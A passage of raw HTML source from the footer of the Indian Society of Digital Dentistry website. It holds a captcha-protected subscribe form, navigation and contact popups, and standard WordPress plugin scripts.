						<div class="elementor-element elementor-element-8364a27 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="8364a27" data-element_type="widget" id="capca" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_mobile&quot;:&quot;20&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Subscribe Form" aria-label="Subscribe Form">
			<input type="hidden" name="post_id" value="74"/>
			<input type="hidden" name="form_id" value="8364a27"/>
			<input type="hidden" name="referer_title" value="Register Now - Indian Society of Digital Dentistry" />

							<input type="hidden" name="queried_id" value="1321"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-text elementor-col-100 elementor-field-required"><div class="f12-captcha template-2">
    <div class="c-header">
        <!-- Label korrekt mit `for` verknüpfen -->
        <div class="c-label">
            <label for="c_59b7aaabf4883270302e">
				Captcha            </label>
        </div>

        <!-- CAPTCHA-Daten mit Aria LIVE markieren -->
        <div class="c-data" aria-live="polite" aria-atomic="true" aria-describedby="captcha-instructions">
			<span class="captcha-calculation">10 * 3 = ?</span>        </div>

        <!-- CAPTCHA Reload mit Tastenzugänglichkeit -->
        <div class="c-reload" role="button" tabindex="0" aria-label="Refresh CAPTCHA">
			<a href="javascript:void(0);" class="cf7 captcha-reload" title="Reload Captcha"><img width="16" height="16" style="margin-top:5px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="Reload" data-lazy-src="https://www.theisdd.com/wp-content/plugins/captcha-for-contact-form-7/core/assets/reload-icon.png"/><noscript><img width="16" height="16" style="margin-top:5px;" src="https://www.theisdd.com/wp-content/plugins/captcha-for-contact-form-7/core/assets/reload-icon.png" alt="Reload"/></noscript></a>        </div>
    </div>

    <!-- Versteckte Eingabewerte -->
    <input type="hidden" id="hash_c_59b7aaabf4883270302e"
           name="f12_captcha_hash"
           value="$2y$10$qwUQVbXezL4p0a119ak87O5F2ZrIUlNMx0Z57oVnyDs0QuVF8C6L."/>

    <!-- Eingabefeld mit Barrierefreiheitsattributen -->
    <div class="" >
        <input class="f12c "
               data-method="math"                type="text"
               id="c_59b7aaabf4883270302e"
               name="f12_captcha"
               placeholder="Captcha"
               value=""
               aria-required="true"
               aria-describedby="captcha-instructions"/>
    </div>

    <!-- Screenreader-Hinweise -->
    <p id="captcha-instructions" class="screen-reader-text">
		Please enter the characters shown in the CAPTCHA to verify that you are human.    </p>
</div></div>				<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-name elementor-col-80 elementor-sm-80">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Your Email							</label>
														<input size="1" type="email" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Your Email">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons elementor-sm-20">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="fas fa-location-arrow"></i>																			<span class="elementor-screen-only">Submit</span>
																	</span>
																				</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e605816" data-id="e605816" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5c0a116 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c0a116" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c39acb" data-id="7c39acb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1bd4c8 elementor-widget elementor-widget-text-editor" data-id="f1bd4c8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Copyright © 2022 Indian Society of Digital Dentistry | Designed and Developed by : <a style="color: red;" href="https://www.vqube.co.in/" target="_blank" rel="noopener">Virtual Qube Technologies</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		

		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wa"></div>		<div data-elementor-type="popup" data-elementor-id="1544" class="elementor elementor-1544 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a0a6474 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0a6474" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93b6bf8" data-id="93b6bf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5db454e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5db454e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1426b24" data-id="1426b24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79d9f1b elementor-nav-menu__text-align-center elementor-widget elementor-widget-nav-menu" data-id="79d9f1b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-79d9f1b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-83"><a href="https://www.theisdd.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-273"><a href="https://www.theisdd.com/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-145 current_page_item menu-item-276"><a href="https://www.theisdd.com/vision/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Vision, Aims &#038; Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.theisdd.com/directors/" class="elementor-sub-item" tabindex="-1">Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="https://www.theisdd.com/blog/" class="elementor-sub-item" tabindex="-1">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-637"><a href="https://www.theisdd.com/industry-partners/" class="elementor-item" tabindex="-1">Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2855"><a href="https://www.theisdd.com/international-affiliations/" class="elementor-sub-item" tabindex="-1">International Affiliations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3763"><a href="https://www.theisdd.com/memberships/" class="elementor-item" tabindex="-1">Memberships</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3636"><a href="https://play.google.com/store/apps/details?id=com.digital.dentistry" class="elementor-item" tabindex="-1">App</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3637"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://www.theisdd.com/craftsman-convention-2-0/" class="elementor-sub-item" tabindex="-1">Dental Digital Craftsman 2.0</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895"><a href="https://www.theisdd.com/conclave-2024/" class="elementor-sub-item" tabindex="-1">Conclave 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://www.theisdd.com/dental-digital-craftsman/" class="elementor-sub-item" tabindex="-1">Dental Digital Craftsman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="https://www.theisdd.com/conclave-2022/" class="elementor-sub-item" tabindex="-1">Conclave 2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3654"><a href="https://www.theisdd.com/upcoming-events/" class="elementor-sub-item" tabindex="-1">Upcoming Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.theisdd.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d37f2e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d37f2e3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6e43935" data-id="6e43935" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc48e39 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="bc48e39" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-800e802" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-86d2c53" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2027a64" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-c1a4ec6" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-216c7b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="216c7b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b72f119" data-id="b72f119" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9687bc6 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9687bc6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:%20+91%2089839%2034493">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"> +91 89839 34493</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:isdd.conference@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">isdd.conference@gmail.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="3755" class="elementor elementor-3755 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:5,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-bf924f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bf924f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-87a68f6" data-id="87a68f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3383921 elementor-widget elementor-widget-image" data-id="3383921" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.theisdd.com/register-now/">
							<img width="634" height="872" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20634%20872'%3E%3C/svg%3E" class="attachment-full size-full wp-image-4079" alt="" data-lazy-srcset="https://www.theisdd.com/wp-content/uploads/2023/07/Screenshot-2025-09-01-123418.webp 634w, https://www.theisdd.com/wp-content/uploads/2023/07/Screenshot-2025-09-01-123418-218x300.webp 218w, https://www.theisdd.com/wp-content/uploads/2023/07/Screenshot-2025-09-01-123418-600x825.webp 600w" data-lazy-sizes="(max-width: 634px) 100vw, 634px" data-lazy-src="https://www.theisdd.com/wp-content/uploads/2023/07/Screenshot-2025-09-01-123418.webp" /><noscript><img width="634" height="872" src="https://www.theisdd.com/wp-content/uploads/2023/07/Screenshot-2025-09-01-123418.webp" class="attachment-full size-full wp-image-4079" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2023/07/Screenshot-2025-09-01-123418.webp 634w, https://www.theisdd.com/wp-content/uploads/2023/07/Screenshot-2025-09-01-123418-218x300.webp 218w, https://www.theisdd.com/wp-content/uploads/2023/07/Screenshot-2025-09-01-123418-600x825.webp 600w" sizes="(max-width: 634px) 100vw, 634px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-0e4593f elementor-align-center elementor-widget elementor-widget-button" data-id="0e4593f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.theisdd.com/register-now/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Register Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="3659" class="elementor elementor-3659 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cbefbff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbefbff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-05bafa2" data-id="05bafa2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55048bd elementor-widget elementor-widget-image" data-id="55048bd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://play.google.com/store/apps/details?id=com.digital.dentistry">
							<img width="1600" height="1600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%201600'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3691" alt="" data-lazy-srcset="https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1.jpg 1600w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-300x300.jpg 300w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-1024x1024.jpg 1024w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-150x150.jpg 150w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-768x768.jpg 768w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-1536x1536.jpg 1536w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-600x600.jpg 600w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1.jpg" /><noscript><img width="1600" height="1600" src="https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1.jpg" class="attachment-full size-full wp-image-3691" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1.jpg 1600w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-300x300.jpg 300w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-1024x1024.jpg 1024w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-150x150.jpg 150w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-768x768.jpg 768w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-1536x1536.jpg 1536w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-600x600.jpg 600w, https://www.theisdd.com/wp-content/uploads/2022/12/workshop_isdd-1-100x100.jpg 100w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768798133' media='all' />
<link rel='stylesheet' id='elementor-post-1544-css' href='https://www.theisdd.com/wp-content/uploads/elementor/css/post-1544.css' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.theisdd.com/wp-content/cache/background-css/www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1768798133&wpr_t=1768836732' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script id="f12-cf7-captcha-reload-js-extra">
var f12_cf7_captcha = {"ajaxurl":"https://www.theisdd.com/wp-admin/admin-ajax.php","components":["ControllerWoocommerceCheckout","ControllerComments","ControllerElementor","ControllerCF7"]};
//# sourceURL=f12-cf7-captcha-reload-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/captcha-for-contact-form-7/core/assets/f12-cf7-captcha-cf7.js?ver=1766040254" id="f12-cf7-captcha-reload-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map

//# sourceURL=rocket_lazyload_css-js-after
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=1766040254" id="nta-wa-libs-js" data-rocket-defer defer></script>
<script id="nta-js-global-js-extra">
var njt_wa_global = {"ajax_url":"https://www.theisdd.com/wp-admin/admin-ajax.php","nonce":"4c9086ccfe","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://www.theisdd.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=1766040254" id="nta-js-global-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.theisdd.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=1766040254" id="hello-theme-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 